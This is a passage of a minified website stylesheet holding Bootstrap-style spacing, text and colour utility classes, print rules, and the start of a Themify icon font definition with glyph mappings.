{margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important }.pb-0, .py-0 {padding-bottom: 0 !important }.pl-0, .px-0 {padding-left: 0 !important }.p-1 {padding: .25rem !important }.pt-1, .py-1 {padding-top: .25rem !important }.pr-1, .px-1 {padding-right: .25rem !important }.pb-1, .py-1 {padding-bottom: .25rem !important }.pl-1, .px-1 {padding-left: .25rem !important }.p-2 {padding: .5rem !important }.pt-2, .py-2 {padding-top: .5rem !important }.pr-2, .px-2 {padding-right: .5rem !important }.pb-2, .py-2 {padding-bottom: .5rem !important }.pl-2, .px-2 {padding-left: .5rem !important }.p-3 {padding: 1rem !important }.pt-3, .py-3 {padding-top: 1rem !important }.pr-3, .px-3 {padding-right: 1rem !important }.pb-3, .py-3 {padding-bottom: 1rem !important }.pl-3, .px-3 {padding-left: 1rem !important }.p-4 {padding: 1.5rem !important }.pt-4, .py-4 {padding-top: 1.5rem !important }.pr-4, .px-4 {padding-right: 1.5rem !important }.pb-4, .py-4 {padding-bottom: 1.5rem !important }.pl-4, .px-4 {padding-left: 1.5rem !important }.p-5 {padding: 3rem !important }.pt-5, .py-5 {padding-top: 3rem !important }.pr-5, .px-5 {padding-right: 3rem !important }.pb-5, .py-5 {padding-bottom: 3rem !important }.pl-5, .px-5 {padding-left: 3rem !important }.m-n1 {margin: -.25rem !important }.mt-n1, .my-n1 {margin-top: -.25rem !important }.mr-n1, .mx-n1 {margin-right: -.25rem !important }.mb-n1, .my-n1 {margin-bottom: -.25rem !important }.ml-n1, .mx-n1 {margin-left: -.25rem !important }.m-n2 {margin: -.5rem !important }.mt-n2, .my-n2 {margin-top: -.5rem !important }.mr-n2, .mx-n2 {margin-right: -.5rem !important }.mb-n2, .my-n2 {margin-bottom: -.5rem !important }.ml-n2, .mx-n2 {margin-left: -.5rem !important }.m-n3 {margin: -1rem !important }.mt-n3, .my-n3 {margin-top: -1rem !important }.mr-n3, .mx-n3 {margin-right: -1rem !important }.mb-n3, .my-n3 {margin-bottom: -1rem !important }.ml-n3, .mx-n3 {margin-left: -1rem !important }.m-n4 {margin: -1.5rem !important }.mt-n4, .my-n4 {margin-top: -1.5rem !important }.mr-n4, .mx-n4 {margin-right: -1.5rem !important }.mb-n4, .my-n4 {margin-bottom: -1.5rem !important }.ml-n4, .mx-n4 {margin-left: -1.5rem !important }.m-n5 {margin: -3rem !important }.mt-n5, .my-n5 {margin-top: -3rem !important }.mr-n5, .mx-n5 {margin-right: -3rem !important }.mb-n5, .my-n5 {margin-bottom: -3rem !important }.ml-n5, .mx-n5 {margin-left: -3rem !important }.m-auto {margin: auto !important }.mt-auto, .my-auto {margin-top: auto !important }.mr-auto, .mx-auto {margin-right: auto !important }.mb-auto, .my-auto {margin-bottom: auto !important }.ml-auto, .mx-auto {margin-left: auto !important }@media (min-width:576px) {.m-sm-0 {margin: 0 !important }.mt-sm-0, .my-sm-0 {margin-top: 0 !important }.mr-sm-0, .mx-sm-0 {margin-right: 0 !important }.mb-sm-0, .my-sm-0 {margin-bottom: 0 !important }.ml-sm-0, .mx-sm-0 {margin-left: 0 !important }.m-sm-1 {margin: .25rem !important }.mt-sm-1, .my-sm-1 {margin-top: .25rem !important }.mr-sm-1, .mx-sm-1 {margin-right: .25rem !important }.mb-sm-1, .my-sm-1 {margin-bottom: .25rem !important }.ml-sm-1, .mx-sm-1 {margin-left: .25rem !important }.m-sm-2 {margin: .5rem !important }.mt-sm-2, .my-sm-2 {margin-top: .5rem !important }.mr-sm-2, .mx-sm-2 {margin-right: .5rem !important }.mb-sm-2, .my-sm-2 {margin-bottom: .5rem !important }.ml-sm-2, .mx-sm-2 {margin-left: .5rem !important }.m-sm-3 {margin: 1rem !important }.mt-sm-3, .my-sm-3 {margin-top: 1rem !important }.mr-sm-3, .mx-sm-3 {margin-right: 1rem !important }.mb-sm-3, .my-sm-3 {margin-bottom: 1rem !important }.ml-sm-3, .mx-sm-3 {margin-left: 1rem !important }.m-sm-4 {margin: 1.5rem !important }.mt-sm-4, .my-sm-4 {margin-top: 1.5rem !important }.mr-sm-4, .mx-sm-4 {margin-right: 1.5rem !important }.mb-sm-4, .my-sm-4 {margin-bottom: 1.5rem !important }.ml-sm-4, .mx-sm-4 {margin-left: 1.5rem !important }.m-sm-5 {margin: 3rem !important }.mt-sm-5, .my-sm-5 {margin-top: 3rem !important }.mr-sm-5, .mx-sm-5 {margin-right: 3rem !important }.mb-sm-5, .my-sm-5 {margin-bottom: 3rem !important }.ml-sm-5, .mx-sm-5 {margin-left: 3rem !important }.p-sm-0 {padding: 0 !important }.pt-sm-0, .py-sm-0 {padding-top: 0 !important }.pr-sm-0, .px-sm-0 {padding-right: 0 !important }.pb-sm-0, .py-sm-0 {padding-bottom: 0 !important }.pl-sm-0, .px-sm-0 {padding-left: 0 !important }.p-sm-1 {padding: .25rem !important }.pt-sm-1, .py-sm-1 {padding-top: .25rem !important }.pr-sm-1, .px-sm-1 {padding-right: .25rem !important }.pb-sm-1, .py-sm-1 {padding-bottom: .25rem !important }.pl-sm-1, .px-sm-1 {padding-left: .25rem !important }.p-sm-2 {padding: .5rem !important }.pt-sm-2, .py-sm-2 {padding-top: .5rem !important }.pr-sm-2, .px-sm-2 {padding-right: .5rem !important }.pb-sm-2, .py-sm-2 {padding-bottom: .5rem !important }.pl-sm-2, .px-sm-2 {padding-left: .5rem !important }.p-sm-3 {padding: 1rem !important }.pt-sm-3, .py-sm-3 {padding-top: 1rem !important }.pr-sm-3, .px-sm-3 {padding-right: 1rem !important }.pb-sm-3, .py-sm-3 {padding-bottom: 1rem !important }.pl-sm-3, .px-sm-3 {padding-left: 1rem !important }.p-sm-4 {padding: 1.5rem !important }.pt-sm-4, .py-sm-4 {padding-top: 1.5rem !important }.pr-sm-4, .px-sm-4 {padding-right: 1.5rem !important }.pb-sm-4, .py-sm-4 {padding-bottom: 1.5rem !important }.pl-sm-4, .px-sm-4 {padding-left: 1.5rem !important }.p-sm-5 {padding: 3rem !important }.pt-sm-5, .py-sm-5 {padding-top: 3rem !important }.pr-sm-5, .px-sm-5 {padding-right: 3rem !important }.pb-sm-5, .py-sm-5 {padding-bottom: 3rem !important }.pl-sm-5, .px-sm-5 {padding-left: 3rem !important }.m-sm-n1 {margin: -.25rem !important }.mt-sm-n1, .my-sm-n1 {margin-top: -.25rem !important }.mr-sm-n1, .mx-sm-n1 {margin-right: -.25rem !important }.mb-sm-n1, .my-sm-n1 {margin-bottom: -.25rem !important }.ml-sm-n1, .mx-sm-n1 {margin-left: -.25rem !important }.m-sm-n2 {margin: -.5rem !important }.mt-sm-n2, .my-sm-n2 {margin-top: -.5rem !important }.mr-sm-n2, .mx-sm-n2 {margin-right: -.5rem !important }.mb-sm-n2, .my-sm-n2 {margin-bottom: -.5rem !important }.ml-sm-n2, .mx-sm-n2 {margin-left: -.5rem !important }.m-sm-n3 {margin: -1rem !important }.mt-sm-n3, .my-sm-n3 {margin-top: -1rem !important }.mr-sm-n3, .mx-sm-n3 {margin-right: -1rem !important }.mb-sm-n3, .my-sm-n3 {margin-bottom: -1rem !important }.ml-sm-n3, .mx-sm-n3 {margin-left: -1rem !important }.m-sm-n4 {margin: -1.5rem !important }.mt-sm-n4, .my-sm-n4 {margin-top: -1.5rem !important }.mr-sm-n4, .mx-sm-n4 {margin-right: -1.5rem !important }.mb-sm-n4, .my-sm-n4 {margin-bottom: -1.5rem !important }.ml-sm-n4, .mx-sm-n4 {margin-left: -1.5rem !important }.m-sm-n5 {margin: -3rem !important }.mt-sm-n5, .my-sm-n5 {margin-top: -3rem !important }.mr-sm-n5, .mx-sm-n5 {margin-right: -3rem !important }.mb-sm-n5, .my-sm-n5 {margin-bottom: -3rem !important }.ml-sm-n5, .mx-sm-n5 {margin-left: -3rem !important }.m-sm-auto {margin: auto !important }.mt-sm-auto, .my-sm-auto {margin-top: auto !important }.mr-sm-auto, .mx-sm-auto {margin-right: auto !important }.mb-sm-auto, .my-sm-auto {margin-bottom: auto !important }.ml-sm-auto, .mx-sm-auto {margin-left: auto !important }}@media (min-width:768px) {.m-md-0 {margin: 0 !important }.mt-md-0, .my-md-0 {margin-top: 0 !important }.mr-md-0, .mx-md-0 {margin-right: 0 !important }.mb-md-0, .my-md-0 {margin-bottom: 0 !important }.ml-md-0, .mx-md-0 {margin-left: 0 !important }.m-md-1 {margin: .25rem !important }.mt-md-1, .my-md-1 {margin-top: .25rem !important }.mr-md-1, .mx-md-1 {margin-right: .25rem !important }.mb-md-1, .my-md-1 {margin-bottom: .25rem !important }.ml-md-1, .mx-md-1 {margin-left: .25rem !important }.m-md-2 {margin: .5rem !important }.mt-md-2, .my-md-2 {margin-top: .5rem !important }.mr-md-2, .mx-md-2 {margin-right: .5rem !important }.mb-md-2, .my-md-2 {margin-bottom: .5rem !important }.ml-md-2, .mx-md-2 {margin-left: .5rem !important }.m-md-3 {margin: 1rem !important }.mt-md-3, .my-md-3 {margin-top: 1rem !important }.mr-md-3, .mx-md-3 {margin-right: 1rem !important }.mb-md-3, .my-md-3 {margin-bottom: 1rem !important }.ml-md-3, .mx-md-3 {margin-left: 1rem !important }.m-md-4 {margin: 1.5rem !important }.mt-md-4, .my-md-4 {margin-top: 1.5rem !important }.mr-md-4, .mx-md-4 {margin-right: 1.5rem !important }.mb-md-4, .my-md-4 {margin-bottom: 1.5rem !important }.ml-md-4, .mx-md-4 {margin-left: 1.5rem !important }.m-md-5 {margin: 3rem !important }.mt-md-5, .my-md-5 {margin-top: 3rem !important }.mr-md-5, .mx-md-5 {margin-right: 3rem !important }.mb-md-5, .my-md-5 {margin-bottom: 3rem !important }.ml-md-5, .mx-md-5 {margin-left: 3rem !important }.p-md-0 {padding: 0 !important }.pt-md-0, .py-md-0 {padding-top: 0 !important }.pr-md-0, .px-md-0 {padding-right: 0 !important }.pb-md-0, .py-md-0 {padding-bottom: 0 !important }.pl-md-0, .px-md-0 {padding-left: 0 !important }.p-md-1 {padding: .25rem !important }.pt-md-1, .py-md-1 {padding-top: .25rem !important }.pr-md-1, .px-md-1 {padding-right: .25rem !important }.pb-md-1, .py-md-1 {padding-bottom: .25rem !important }.pl-md-1, .px-md-1 {padding-left: .25rem !important }.p-md-2 {padding: .5rem !important }.pt-md-2, .py-md-2 {padding-top: .5rem !important }.pr-md-2, .px-md-2 {padding-right: .5rem !important }.pb-md-2, .py-md-2 {padding-bottom: .5rem !important }.pl-md-2, .px-md-2 {padding-left: .5rem !important }.p-md-3 {padding: 1rem !important }.pt-md-3, .py-md-3 {padding-top: 1rem !important }.pr-md-3, .px-md-3 {padding-right: 1rem !important }.pb-md-3, .py-md-3 {padding-bottom: 1rem !important }.pl-md-3, .px-md-3 {padding-left: 1rem !important }.p-md-4 {padding: 1.5rem !important }.pt-md-4, .py-md-4 {padding-top: 1.5rem !important }.pr-md-4, .px-md-4 {padding-right: 1.5rem !important }.pb-md-4, .py-md-4 {padding-bottom: 1.5rem !important }.pl-md-4, .px-md-4 {padding-left: 1.5rem !important }.p-md-5 {padding: 3rem !important }.pt-md-5, .py-md-5 {padding-top: 3rem !important }.pr-md-5, .px-md-5 {padding-right: 3rem !important }.pb-md-5, .py-md-5 {padding-bottom: 3rem !important }.pl-md-5, .px-md-5 {padding-left: 3rem !important }.m-md-n1 {margin: -.25rem !important }.mt-md-n1, .my-md-n1 {margin-top: -.25rem !important }.mr-md-n1, .mx-md-n1 {margin-right: -.25rem !important }.mb-md-n1, .my-md-n1 {margin-bottom: -.25rem !important }.ml-md-n1, .mx-md-n1 {margin-left: -.25rem !important }.m-md-n2 {margin: -.5rem !important }.mt-md-n2, .my-md-n2 {margin-top: -.5rem !important }.mr-md-n2, .mx-md-n2 {margin-right: -.5rem !important }.mb-md-n2, .my-md-n2 {margin-bottom: -.5rem !important }.ml-md-n2, .mx-md-n2 {margin-left: -.5rem !important }.m-md-n3 {margin: -1rem !important }.mt-md-n3, .my-md-n3 {margin-top: -1rem !important }.mr-md-n3, .mx-md-n3 {margin-right: -1rem !important }.mb-md-n3, .my-md-n3 {margin-bottom: -1rem !important }.ml-md-n3, .mx-md-n3 {margin-left: -1rem !important }.m-md-n4 {margin: -1.5rem !important }.mt-md-n4, .my-md-n4 {margin-top: -1.5rem !important }.mr-md-n4, .mx-md-n4 {margin-right: -1.5rem !important }.mb-md-n4, .my-md-n4 {margin-bottom: -1.5rem !important }.ml-md-n4, .mx-md-n4 {margin-left: -1.5rem !important }.m-md-n5 {margin: -3rem !important }.mt-md-n5, .my-md-n5 {margin-top: -3rem !important }.mr-md-n5, .mx-md-n5 {margin-right: -3rem !important }.mb-md-n5, .my-md-n5 {margin-bottom: -3rem !important }.ml-md-n5, .mx-md-n5 {margin-left: -3rem !important }.m-md-auto {margin: auto !important }.mt-md-auto, .my-md-auto {margin-top: auto !important }.mr-md-auto, .mx-md-auto {margin-right: auto !important }.mb-md-auto, .my-md-auto {margin-bottom: auto !important }.ml-md-auto, .mx-md-auto {margin-left: auto !important }}@media (min-width:992px) {.m-lg-0 {margin: 0 !important }.mt-lg-0, .my-lg-0 {margin-top: 0 !important }.mr-lg-0, .mx-lg-0 {margin-right: 0 !important }.mb-lg-0, .my-lg-0 {margin-bottom: 0 !important }.ml-lg-0, .mx-lg-0 {margin-left: 0 !important }.m-lg-1 {margin: .25rem !important }.mt-lg-1, .my-lg-1 {margin-top: .25rem !important }.mr-lg-1, .mx-lg-1 {margin-right: .25rem !important }.mb-lg-1, .my-lg-1 {margin-bottom: .25rem !important }.ml-lg-1, .mx-lg-1 {margin-left: .25rem !important }.m-lg-2 {margin: .5rem !important }.mt-lg-2, .my-lg-2 {margin-top: .5rem !important }.mr-lg-2, .mx-lg-2 {margin-right: .5rem !important }.mb-lg-2, .my-lg-2 {margin-bottom: .5rem !important }.ml-lg-2, .mx-lg-2 {margin-left: .5rem !important }.m-lg-3 {margin: 1rem !important }.mt-lg-3, .my-lg-3 {margin-top: 1rem !important }.mr-lg-3, .mx-lg-3 {margin-right: 1rem !important }.mb-lg-3, .my-lg-3 {margin-bottom: 1rem !important }.ml-lg-3, .mx-lg-3 {margin-left: 1rem !important }.m-lg-4 {margin: 1.5rem !important }.mt-lg-4, .my-lg-4 {margin-top: 1.5rem !important }.mr-lg-4, .mx-lg-4 {margin-right: 1.5rem !important }.mb-lg-4, .my-lg-4 {margin-bottom: 1.5rem !important }.ml-lg-4, .mx-lg-4 {margin-left: 1.5rem !important }.m-lg-5 {margin: 3rem !important }.mt-lg-5, .my-lg-5 {margin-top: 3rem !important }.mr-lg-5, .mx-lg-5 {margin-right: 3rem !important }.mb-lg-5, .my-lg-5 {margin-bottom: 3rem !important }.ml-lg-5, .mx-lg-5 {margin-left: 3rem !important }.p-lg-0 {padding: 0 !important }.pt-lg-0, .py-lg-0 {padding-top: 0 !important }.pr-lg-0, .px-lg-0 {padding-right: 0 !important }.pb-lg-0, .py-lg-0 {padding-bottom: 0 !important }.pl-lg-0, .px-lg-0 {padding-left: 0 !important }.p-lg-1 {padding: .25rem !important }.pt-lg-1, .py-lg-1 {padding-top: .25rem !important }.pr-lg-1, .px-lg-1 {padding-right: .25rem !important }.pb-lg-1, .py-lg-1 {padding-bottom: .25rem !important }.pl-lg-1, .px-lg-1 {padding-left: .25rem !important }.p-lg-2 {padding: .5rem !important }.pt-lg-2, .py-lg-2 {padding-top: .5rem !important }.pr-lg-2, .px-lg-2 {padding-right: .5rem !important }.pb-lg-2, .py-lg-2 {padding-bottom: .5rem !important }.pl-lg-2, .px-lg-2 {padding-left: .5rem !important }.p-lg-3 {padding: 1rem !important }.pt-lg-3, .py-lg-3 {padding-top: 1rem !important }.pr-lg-3, .px-lg-3 {padding-right: 1rem !important }.pb-lg-3, .py-lg-3 {padding-bottom: 1rem !important }.pl-lg-3, .px-lg-3 {padding-left: 1rem !important }.p-lg-4 {padding: 1.5rem !important }.pt-lg-4, .py-lg-4 {padding-top: 1.5rem !important }.pr-lg-4, .px-lg-4 {padding-right: 1.5rem !important }.pb-lg-4, .py-lg-4 {padding-bottom: 1.5rem !important }.pl-lg-4, .px-lg-4 {padding-left: 1.5rem !important }.p-lg-5 {padding: 3rem !important }.pt-lg-5, .py-lg-5 {padding-top: 3rem !important }.pr-lg-5, .px-lg-5 {padding-right: 3rem !important }.pb-lg-5, .py-lg-5 {padding-bottom: 3rem !important }.pl-lg-5, .px-lg-5 {padding-left: 3rem !important }.m-lg-n1 {margin: -.25rem !important }.mt-lg-n1, .my-lg-n1 {margin-top: -.25rem !important }.mr-lg-n1, .mx-lg-n1 {margin-right: -.25rem !important }.mb-lg-n1, .my-lg-n1 {margin-bottom: -.25rem !important }.ml-lg-n1, .mx-lg-n1 {margin-left: -.25rem !important }.m-lg-n2 {margin: -.5rem !important }.mt-lg-n2, .my-lg-n2 {margin-top: -.5rem !important }.mr-lg-n2, .mx-lg-n2 {margin-right: -.5rem !important }.mb-lg-n2, .my-lg-n2 {margin-bottom: -.5rem !important }.ml-lg-n2, .mx-lg-n2 {margin-left: -.5rem !important }.m-lg-n3 {margin: -1rem !important }.mt-lg-n3, .my-lg-n3 {margin-top: -1rem !important }.mr-lg-n3, .mx-lg-n3 {margin-right: -1rem !important }.mb-lg-n3, .my-lg-n3 {margin-bottom: -1rem !important }.ml-lg-n3, .mx-lg-n3 {margin-left: -1rem !important }.m-lg-n4 {margin: -1.5rem !important }.mt-lg-n4, .my-lg-n4 {margin-top: -1.5rem !important }.mr-lg-n4, .mx-lg-n4 {margin-right: -1.5rem !important }.mb-lg-n4, .my-lg-n4 {margin-bottom: -1.5rem !important }.ml-lg-n4, .mx-lg-n4 {margin-left: -1.5rem !important }.m-lg-n5 {margin: -3rem !important }.mt-lg-n5, .my-lg-n5 {margin-top: -3rem !important }.mr-lg-n5, .mx-lg-n5 {margin-right: -3rem !important }.mb-lg-n5, .my-lg-n5 {margin-bottom: -3rem !important }.ml-lg-n5, .mx-lg-n5 {margin-left: -3rem !important }.m-lg-auto {margin: auto !important }.mt-lg-auto, .my-lg-auto {margin-top: auto !important }.mr-lg-auto, .mx-lg-auto {margin-right: auto !important }.mb-lg-auto, .my-lg-auto {margin-bottom: auto !important }.ml-lg-auto, .mx-lg-auto {margin-left: auto !important }}@media (min-width:1200px) {.m-xl-0 {margin: 0 !important }.mt-xl-0, .my-xl-0 {margin-top: 0 !important }.mr-xl-0, .mx-xl-0 {margin-right: 0 !important }.mb-xl-0, .my-xl-0 {margin-bottom: 0 !important }.ml-xl-0, .mx-xl-0 {margin-left: 0 !important }.m-xl-1 {margin: .25rem !important }.mt-xl-1, .my-xl-1 {margin-top: .25rem !important }.mr-xl-1, .mx-xl-1 {margin-right: .25rem !important }.mb-xl-1, .my-xl-1 {margin-bottom: .25rem !important }.ml-xl-1, .mx-xl-1 {margin-left: .25rem !important }.m-xl-2 {margin: .5rem !important }.mt-xl-2, .my-xl-2 {margin-top: .5rem !important }.mr-xl-2, .mx-xl-2 {margin-right: .5rem !important }.mb-xl-2, .my-xl-2 {margin-bottom: .5rem !important }.ml-xl-2, .mx-xl-2 {margin-left: .5rem !important }.m-xl-3 {margin: 1rem !important }.mt-xl-3, .my-xl-3 {margin-top: 1rem !important }.mr-xl-3, .mx-xl-3 {margin-right: 1rem !important }.mb-xl-3, .my-xl-3 {margin-bottom: 1rem !important }.ml-xl-3, .mx-xl-3 {margin-left: 1rem !important }.m-xl-4 {margin: 1.5rem !important }.mt-xl-4, .my-xl-4 {margin-top: 1.5rem !important }.mr-xl-4, .mx-xl-4 {margin-right: 1.5rem !important }.mb-xl-4, .my-xl-4 {margin-bottom: 1.5rem !important }.ml-xl-4, .mx-xl-4 {margin-left: 1.5rem !important }.m-xl-5 {margin: 3rem !important }.mt-xl-5, .my-xl-5 {margin-top: 3rem !important }.mr-xl-5, .mx-xl-5 {margin-right: 3rem !important }.mb-xl-5, .my-xl-5 {margin-bottom: 3rem !important }.ml-xl-5, .mx-xl-5 {margin-left: 3rem !important }.p-xl-0 {padding: 0 !important }.pt-xl-0, .py-xl-0 {padding-top: 0 !important }.pr-xl-0, .px-xl-0 {padding-right: 0 !important }.pb-xl-0, .py-xl-0 {padding-bottom: 0 !important }.pl-xl-0, .px-xl-0 {padding-left: 0 !important }.p-xl-1 {padding: .25rem !important }.pt-xl-1, .py-xl-1 {padding-top: .25rem !important }.pr-xl-1, .px-xl-1 {padding-right: .25rem !important }.pb-xl-1, .py-xl-1 {padding-bottom: .25rem !important }.pl-xl-1, .px-xl-1 {padding-left: .25rem !important }.p-xl-2 {padding: .5rem !important }.pt-xl-2, .py-xl-2 {padding-top: .5rem !important }.pr-xl-2, .px-xl-2 {padding-right: .5rem !important }.pb-xl-2, .py-xl-2 {padding-bottom: .5rem !important }.pl-xl-2, .px-xl-2 {padding-left: .5rem !important }.p-xl-3 {padding: 1rem !important }.pt-xl-3, .py-xl-3 {padding-top: 1rem !important }.pr-xl-3, .px-xl-3 {padding-right: 1rem !important }.pb-xl-3, .py-xl-3 {padding-bottom: 1rem !important }.pl-xl-3, .px-xl-3 {padding-left: 1rem !important }.p-xl-4 {padding: 1.5rem !important }.pt-xl-4, .py-xl-4 {padding-top: 1.5rem !important }.pr-xl-4, .px-xl-4 {padding-right: 1.5rem !important }.pb-xl-4, .py-xl-4 {padding-bottom: 1.5rem !important }.pl-xl-4, .px-xl-4 {padding-left: 1.5rem !important }.p-xl-5 {padding: 3rem !important }.pt-xl-5, .py-xl-5 {padding-top: 3rem !important }.pr-xl-5, .px-xl-5 {padding-right: 3rem !important }.pb-xl-5, .py-xl-5 {padding-bottom: 3rem !important }.pl-xl-5, .px-xl-5 {padding-left: 3rem !important }.m-xl-n1 {margin: -.25rem !important }.mt-xl-n1, .my-xl-n1 {margin-top: -.25rem !important }.mr-xl-n1, .mx-xl-n1 {margin-right: -.25rem !important }.mb-xl-n1, .my-xl-n1 {margin-bottom: -.25rem !important }.ml-xl-n1, .mx-xl-n1 {margin-left: -.25rem !important }.m-xl-n2 {margin: -.5rem !important }.mt-xl-n2, .my-xl-n2 {margin-top: -.5rem !important }.mr-xl-n2, .mx-xl-n2 {margin-right: -.5rem !important }.mb-xl-n2, .my-xl-n2 {margin-bottom: -.5rem !important }.ml-xl-n2, .mx-xl-n2 {margin-left: -.5rem !important }.m-xl-n3 {margin: -1rem !important }.mt-xl-n3, .my-xl-n3 {margin-top: -1rem !important }.mr-xl-n3, .mx-xl-n3 {margin-right: -1rem !important }.mb-xl-n3, .my-xl-n3 {margin-bottom: -1rem !important }.ml-xl-n3, .mx-xl-n3 {margin-left: -1rem !important }.m-xl-n4 {margin: -1.5rem !important }.mt-xl-n4, .my-xl-n4 {margin-top: -1.5rem !important }.mr-xl-n4, .mx-xl-n4 {margin-right: -1.5rem !important }.mb-xl-n4, .my-xl-n4 {margin-bottom: -1.5rem !important }.ml-xl-n4, .mx-xl-n4 {margin-left: -1.5rem !important }.m-xl-n5 {margin: -3rem !important }.mt-xl-n5, .my-xl-n5 {margin-top: -3rem !important }.mr-xl-n5, .mx-xl-n5 {margin-right: -3rem !important }.mb-xl-n5, .my-xl-n5 {margin-bottom: -3rem !important }.ml-xl-n5, .mx-xl-n5 {margin-left: -3rem !important }.m-xl-auto {margin: auto !important }.mt-xl-auto, .my-xl-auto {margin-top: auto !important }.mr-xl-auto, .mx-xl-auto {margin-right: auto !important }.mb-xl-auto, .my-xl-auto {margin-bottom: auto !important }.ml-xl-auto, .mx-xl-auto {margin-left: auto !important }}.text-justify {text-align: justify !important }.text-wrap {white-space: normal !important }.text-nowrap {white-space: nowrap !important }.text-truncate {overflow: hidden;text-overflow: ellipsis;white-space: nowrap }.text-left {text-align: left !important }.text-right {text-align: right !important }.text-center {text-align: center !important }@media (min-width:576px) {.text-sm-left {text-align: left !important }.text-sm-right {text-align: right !important }.text-sm-center {text-align: center !important }}@media (min-width:768px) {.text-md-left {text-align: left !important }.text-md-right {text-align: right !important }.text-md-center {text-align: center !important }}@media (min-width:992px) {.text-lg-left {text-align: left !important }.text-lg-right {text-align: right !important }.text-lg-center {text-align: center !important }}@media (min-width:1200px) {.text-xl-left {text-align: left !important }.text-xl-right {text-align: right !important }.text-xl-center {text-align: center !important }}.text-lowercase {text-transform: lowercase !important }.text-uppercase {text-transform: uppercase !important }.text-capitalize {text-transform: capitalize !important }.font-weight-light {font-weight: 100 !important }.font-weight-lighter {font-weight: lighter !important }.font-weight-normal {font-weight: 400 !important }.font-weight-bold {font-weight: 700 !important }.font-weight-bolder {font-weight: bolder !important }.font-italic {font-style: italic !important }.text-white {color: #fff !important }.text-primary {color: #007bff !important }a.text-primary:focus, a.text-primary:hover {color: #0056b3 !important }.text-secondary {color: #6c757d !important }a.text-secondary:focus, a.text-secondary:hover {color: #494f54 !important }.text-success {color: #28a745 !important }a.text-success:focus, a.text-success:hover {color: #19692c !important }.text-info {color: #17a2b8 !important }a.text-info:focus, a.text-info:hover {color: #0f6674 !important }.text-warning {color: #ffc107 !important }a.text-warning:focus, a.text-warning:hover {color: #ba8b00 !important }.text-danger {color: #dc3545 !important }a.text-danger:focus, a.text-danger:hover {color: #a71d2a !important }.text-light {color: #f8f9fa !important }a.text-light:focus, a.text-light:hover {color: #cbd3da !important }.text-dark {color: #343a40 !important }a.text-dark:focus, a.text-dark:hover {color: #121416 !important }.text-body {color: #111 !important }.text-muted {color: #6c757d !important }.text-black-50 {color: rgba(0,0,0,.5) !important }.text-white-50 {color: hsla(0,0%,100%,.5) !important }.text-hide {font: 0/0 a;color: transparent;text-shadow: none;background-color: transparent;border: 0 }.text-decoration-none {text-decoration: none !important }.text-break {word-break: break-word !important;overflow-wrap: break-word !important }.text-reset {color: inherit !important }.visible {visibility: visible !important }.invisible {visibility: hidden !important }@media print {*, :after, :before {text-shadow: none !important;box-shadow: none !important }a:not(.btn) {text-decoration: underline }abbr[title]:after {content: " (" attr(title) ")" }pre {white-space: pre-wrap !important }blockquote, pre {border: 1px solid #adb5bd;page-break-inside: avoid }thead {display: table-header-group }img, tr {page-break-inside: avoid }h2, h3, p {orphans: 3;widows: 3 }h2, h3 {page-break-after: avoid }@page {size: a3 }.container, body {min-width: 992px !important }.navbar {display: none }.badge {border: 1px solid #000 }.table {border-collapse: collapse !important }.table td, .table th {background-color: #fff !important }.table-bordered td, .table-bordered th {border: 1px solid #dee2e6 !important }.table-dark {color: inherit }.table-dark tbody + tbody, .table-dark td, .table-dark th, .table-dark thead th {border-color: #e6e6e6 }.table .thead-dark th {color: inherit;border-color: #e6e6e6 }}@font-face {font-family: themify;src: url(/content/frontend/assets/css/fonts/themify.eot?-fvbane);src: url(/content/frontend/assets/css/fonts/themify.eot?#iefix-fvbane) format("embedded-opentype"),url(/content/frontend/assets/css/fonts/themify.woff?-fvbane) format("woff"),url(/content/frontend/assets/css/fonts/themify.ttf?-fvbane) format("truetype"),url(/content/frontend/assets/css/fonts/themify.svg?-fvbane#themify) format("svg");font-weight: 400;font-style: normal }[class*=" ti-"], [class^=ti-] {font-family: themify;speak: none;font-style: normal;font-weight: 400;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale }.ti-wand:before {content: "\e600" }.ti-volume:before {content: "\e601" }.ti-user:before {content: "\e602" }.ti-unlock:before {content: "\e603" }.ti-unlink:before {content: "\e604" }.ti-trash:before {content: "\e605" }.ti-thought:before {content: "\e606" }.ti-target:before {content: "\e607" }.ti-tag:before {content: "\e608" }.ti-tablet:before {content: "\e609" }.ti-star:before {content: "\e60a" }.ti-spray:before {content: "\e60b" }.ti-signal:before {content: "\e60c" }.ti-shopping-cart:before {content: "\e60d" }.ti-shopping-cart-full:before {content: "\e60e" }.ti-settings:before {content: "\e60f" }.ti-search:before {content: "\e610" }.ti-zoom-in:before {content: "\e611" }.ti-zoom-out:before {content: "\e612" }.ti-cut:before {content: "\e613" }.ti-ruler:before {content: "\e614" }.ti-ruler-pencil:before {content: "\e615" }.ti-ruler-alt:before {content: "\e616" }.ti-bookmark:before {content: "\e617" }.ti-bookmark-alt:before {content: "\e618" }.ti-reload:before {content: "\e619" }.ti-plus:before {content: "\e61a" }.ti-pin:before {content: "\e61b" }.ti-pencil:before {content: "\e61c" }.ti-pencil-alt:before {content: "\e61d" }.ti-paint-roller:before {content: "\e61e" }.ti-paint-bucket:before {content: "\e61f" }.ti-na:before {content: "\e620" }.ti-mobile:before {content: "\e621" }.ti-minus:before {content: "\e622" }.ti-medall:before {content: "\e623" }.ti-medall-alt:before {content: "\e624" }.ti-marker:before {content: "\e625" }.ti-marker-alt:before {content: "\e626" }.ti-arrow-up:before {content: "\e627" }.ti-arrow-right:before {content: "\e628" }.ti-arrow-left:before {content: "\e629" }.ti-arrow-down:before {content: "\e62a" }.ti-lock:before {content: "\e62b" }.ti-location-arrow:before {content: "\e62c" }.ti-link:before {content: "\e62d" }.ti-layout:before {content: "\e62e" }.ti-layers:before {content: "\e62f" }.ti-layers-alt:before {content: "\e630" }.ti-key:before {content: "\e631" }.ti-import:before {content: "\e632" }.ti-image:before {content: "\e633" }.ti-heart:before {content: "\e634" 